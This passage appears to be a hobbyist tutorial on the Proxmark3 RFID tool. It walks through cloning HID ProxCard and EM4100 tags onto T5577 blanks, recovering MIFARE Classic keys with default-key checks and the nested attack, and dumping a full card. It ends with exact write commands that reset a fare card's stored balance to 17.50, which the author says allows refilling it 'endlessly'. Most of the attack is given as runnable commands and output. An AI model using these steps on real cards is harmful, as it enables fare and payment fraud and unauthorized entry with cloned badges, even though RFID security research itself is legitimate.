
With the Tag ID in hand, we now need a blank RFID card that we can clone the Tag ID onto. The best card for this is the T5577 which can emulate a variety of low frequency cards including the two being discussed here (HID ProxCard, EM41000).
With the Tag ID in hand and T5577 ready we can clone simply with:
proxmark3> lf hid clone 2004263f88
Cloning tag with ID 2004263f88
#db# DONE!
Now the T5577 tag should function as an identical clone to the original ProxCard!
In addition to reading and writing, the PM3 is also capable of simulating an RFID tag but it really isn't as intuitive as one would like. You generally need to have a computer of some sort connected to the PM3 and have the ability to run commands. The simulation could be useful to a pentester, but reading and writing is all most people need.
EM4100
The EM4100 cards are not as common as the HID ProxCard but it shows up sometimes and nonetheless the PM3 supports it.
We continue once again with the lf search command:
proxmark3> lf search
#db# DownloadFPGA(len: 42096)
Reading 30000 bytes from device memory
Data fetched
Samples @ 8 bits/smpl, decimation 1:1
NOTE: some demods output possible binary
  if it finds something that looks like a tag
False Positives ARE possible
Checking for known tags:
EM410x pattern found:
EM TAG ID      : 8800180E55
Unique TAG ID  : 11001870AA
Possible de-scramble patterns
HoneyWell IdentKey {
DEZ 8          : 01576533
DEZ 10         : 0001576533
DEZ 5.5        : 00024.03669
DEZ 3.5A       : 136.03669
DEZ 3.5B       : 000.03669
DEZ 3.5C       : 024.03669
DEZ 14/IK2     : 00584117128789
DEZ 15/IK3     : 000073016045738
DEZ 20/ZK      : 01010000010807001010
}
Other          : 03669_024_01576533
Pattern Paxton : 2284604501 [0x882C4C55]
Pattern 1      : 4457436 [0x4403DC]
Pattern Sebury : 3669 24 1576533  [0xE55 0x18 0x180E55]
Valid EM410x ID Found!
Knowing that it's a EM4100 we can proceed to the more specific EM4100 RFID commands and read the Tag ID:
proxmark3> lf em4x em410xdemod 1

#db# DownloadFPGA(len: 42096)
#db# EM TAG ID: 8800180e55 - (03669_024_01576533)
And once again with the Tag ID in hand we can write it to a T5577.
proxmark3> lf em4x em410xwrite 8800180e55 1
Writing T55x7 tag with UID 0x8800180e55 (clock rate: 64)

#db# Started writing T55x7 tag ...
#db# Clock rate: 64
#db# Tag T55x7 written with 0xffc62000e20ea94e
Most low frequency RFID tags are child's play to read/write/clone/emulate with the Proxmark 3.
Next we'll take a look at a card that is a little more complicated but ultimately broken, the MIFARE Classic.
MIFARE Classic
The MIFARE Classic is a very popular RFID card that's in many different operations like bus fare cards, laundry cards, or ID cards. They're very widespread and unfortunately, very broken.
We're going to use the high frequency antenna to read our high frequency MIFARE card.
Let's start off with hf search to try and identify our card:
proxmark3> hf search
#db# DownloadFPGA(len: 42096)
 UID : bc 4e a5 35
ATQA : 00 04
 SAK : 08 [2]
TYPE : NXP MIFARE CLASSIC 1k | Plus 2k SL1
proprietary non iso14443-4 card found, RATS not supported
Answers to chinese magic backdoor commands: NO
Valid ISO14443A Tag Found - Quitting Search
Unfortunately the MIFARE Card is not quite as easy to clone as a low frequency card. It leverages a simple authentication scheme which prevents us from just cloning the UID.
While we can read certain blocks from the card others are unavailable because of an "Authentication Error":
Successful Block Read:
proxmark3> hf mf rdbl 0 A FFFFFFFFFFFF
--block no:0, key type:A, key:ff ff ff ff ff ff
#db# READ BLOCK FINISHED
isOk:01 data:01 02 03 04 04 08 04 00 00 00 00 00 00 00 00 00
Failed Block Read:
proxmark3> hf mf rdbl 5 A FFFFFFFFFFFF
--block no:5, key type:A, key:ff ff ff ff ff ff
#db# Authentication failed. Card timeout.
#db# Auth error
#db# READ BLOCK FINISHED
isOk:00
At first it may seem odd that we can't read all blocks because we have a key but reading the Wikipedia article clarifies everything for us:
The MIFARE Classic 1K offers 1024 bytes of data storage, split into 16 sectors; each sector is protected by two different keys, called A and B. Each key can be programmed to allow operations such as reading, writing, increasing value blocks, etc.
For some reason many MIFARE classic implementations use the default keys so there are a number of applications that test the default keys against a card.
The PM3 features the "Test Block Keys" command which will test the default keys for us:
proxmark3> hf mf chk * ?
No key specified, trying default keys
chk default key[ 0] ffffffffffff
chk default key[ 1] 000000000000
chk default key[ 2] a0a1a2a3a4a5
chk default key[ 3] b0b1b2b3b4b5
chk default key[ 4] aabbccddeeff
chk default key[ 5] 4d3a99c351dd
chk default key[ 6] 1a982c7e459a
chk default key[ 7] d3f7d3f7d3f7
chk default key[ 8] 714c5c886e97
chk default key[ 9] 587ee5f9350f
chk default key[10] a0478cc39091
chk default key[11] 533cb6c723f6
chk default key[12] 8fd0a4f256e9
--sector: 0, block:  3, key type:A, key count:13
Found valid key:[ffffffffffff]
...omitted for brevity...
--sector:15, block: 63, key type:B, key count:13
Found valid key:[ffffffffffff]
Long story short it looks like we can use the default key of ffffffffffff to read most blocks but not some blocks.
Using the "Nested Attack" we can use our one useable key to identify keys for the other blocks.
proxmark3> hf mf nested 1 0 A ffffffffffff   d
Testing known keys. Sector count=16
nested...
-----------------------------------------------
uid:bc4ea535 trgbl=4 trgkey=0
Found valid key:080808080808
-----------------------------------------------
uid:bc4ea535 trgbl=8 trgkey=0
Found valid key:080808080808
Time in nested: 7.832 (3.916 sec per key)
-----------------------------------------------
Iterations count: 2
|---|----------------|---|----------------|---|
|sec|key A           |res|key B           |res|
|---|----------------|---|----------------|---|
|000|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|001|  080808080808  | 1 |  ffffffffffff  | 1 |
|002|  080808080808  | 1 |  ffffffffffff  | 1 |
|003|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|004|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|005|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|006|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|007|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|008|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|009|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|010|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|011|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|012|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|013|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|014|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|015|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|---|----------------|---|----------------|---|
Printing keys to binary file dumpkeys.bin...
I really have no idea how the Nested Attack works and there's not a bunch of information available online about it... but it works. If you want to learn more about the Nested Attack I would probably recommend reading the PM3 source code or some of the original papers detailing the attacks.
Note
In the earlier Nested Attack command it is important to dump the keys to the dumpkeys.bin file with the d parameter to enable the use of other MIFARE Classic commands.
All of a sudden we have a new key: 080808080808. This key allows us to read our secret blocks:
proxmark3> hf mf rdbl 5 A 080808080808
--block no:5, key type:A, key:08 08 08 08 08 08
#db# READ BLOCK FINISHED
isOk:01 data:00 0a 00 00 ff f5 ff ff 00 0a 00 00 05 fa 05 fa
In addition with the dumpkeys.bin file ready we can dump the entire card and load it onto a blank MIFARE card.
proxmark3> hf mf dump 1
|-----------------------------------------|
|------ Reading sector access bits...-----|
|-----------------------------------------|
#db# READ BLOCK FINISHED
...omitted for brevity...
#db# READ BLOCK FINISHED
|-----------------------------------------|
|----- Dumping all blocks to file... -----|
|-----------------------------------------|
#db# READ BLOCK FINISHED
Successfully read block  0 of sector  0.
...omitted for brevity...
Successfully read block  3 of sector 15.
Dumped 64 blocks (1024 bytes) to file dumpdata.bin
With the dumpdata.bin file we can restore this card's contents onto another card with: hf mf restore 1.
However, cloning a MIFARE card is low on the totem pole. With the new keys we have the ability to read and write to the card. Considering it's commonly used as a fare card, it's reasonable to question whether or not the value of the card can be modified.
To start let's look at a partial dump of the card:
bc4e a535 6288 0400 8500 b42e f0bb 6aa8
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
ffff ffff ffff ff07 8069 ffff ffff ffff
4f54 4f54 0050 0082 0136 000b 0000 0000
4b07 0000 b4f8 ffff 4b07 0000 05fa 05fa
0000 0000 0101 0000 0000 0001 0100 0000
Completely unintelligible until we use the card once and then dump the cards contents again:
bc4e a535 6288 0400 8500 b42e f0bb 6aa8
0000 0000 0000 0000 0000 0000 0000 0000
0000 0000 0000 0000 0000 0000 0000 0000
ffff ffff ffff ff07 8069 ffff ffff ffff
4f54 4f54 0050 0082 0136 000b 0000 0000
3205 0000 cdfa ffff 3205 0000 05fa 05fa
0000 0000 0101 0000 0000 0001 0100 0000
A single row in the dump has changed from:
4b07 0000 b4f8 ffff 4b07 0000 05fa 05fa
to
3205 0000 cdfa ffff 3205 0000 05fa 05fa
It's not immediately clear but there is definitely a changing value on the card. The simplest assumption to make is that the card is storing its own value and then decrementing the cost of a given transaction.
Knowing our starting value (7.75), the cost of an item (2.25) and the resulting value (5.50) we can grep for these values in hex. To simplify our search we'll just take 75, convert it to hex (0x4b) and then search for the value in the first dump:
4b07 0000 b4f8 ffff 4b07 0000 05fa 05fa
This is a dead giveaway that the card is storing its own value. Especially considering that the following byte is 0x07. Therefore we should be able to increase the value of our card on our own by modifying these bytes.
What's unclear is the meaning of the bytes after our stored value. They don't seem to repeat and they don't seem to be predictable given our two dumps. Being cautious, instead of just replacing our value with ffff it's simpler to fill up our card normally and then reuse that stored value.
Note
A friend pointed out that the b4f8 value and the 4b07 value add up to ffff which pretty confidently say that it is a checksum value that the reader can use to verify that the card's value was successfully updated after a transaction. Thanks Soly!
With our card filled up to 17.50 we can take a new dump and save the results of Block 5 (where the value is stored).
Block 0: bc4e a535 6288 0400 8500 b42e f0bb 6aa8
Block 1: 0000 0000 0000 0000 0000 0000 0000 0000
Block 2: 0000 0000 0000 0000 0000 0000 0000 0000
Block 3: ffff ffff ffff ff07 8069 ffff ffff ffff
Block 4: 4f54 4f54 0050 0082 0136 000b 0000 0000
Block 5: 3211 0000 cdee ffff 3211 0000 05fa 05fa
Block 6: 0000 0000 0101 0000 0000 0001 0100 0000
Now we can endlessly refill our card to 17.50 as follows:
Write Block
proxmark3> hf mf wrbl 5 A 080808080808 32110000cdeeffff3211000005fa05fa
--block no:5, key type:A, key:08 08 08 08 08 08
--data: 32 11 00 00 cd ee ff ff 32 11 00 00 05 fa 05 fa
#db# WRITE BLOCK FINISHED
isOk:01
Read Block
proxmark3> hf mf rdbl 5 A 080808080808
--block no:5, key type:A, key:08 08 08 08 08 08
#db# READ BLOCK FINISHED
isOk:01 data:32 11 00 00 cd ee ff ff 32 11 00 00 05 fa 05 fa
Even if the default keys weren't used, we could sniff the communication between the real reader and the card to ascertain a valid key.
Ultimately as long as we know an existing key, we should be able to use the nested attack to identify other keys to gain read/write access to the card.
Conclusion
Many years of research have gone into the security of RFID card systems and the Proxmark 3 is the best tool for tapping into that wealth of knowledge and learning more about RFID card systems.
I greatly recommend picking up a ProxMark 3 and some T5577 tags if you're interested in cloning your RFID cards and learning more about how these systems work.
It's also useful for converting your company's access control cards into little key fobs 💩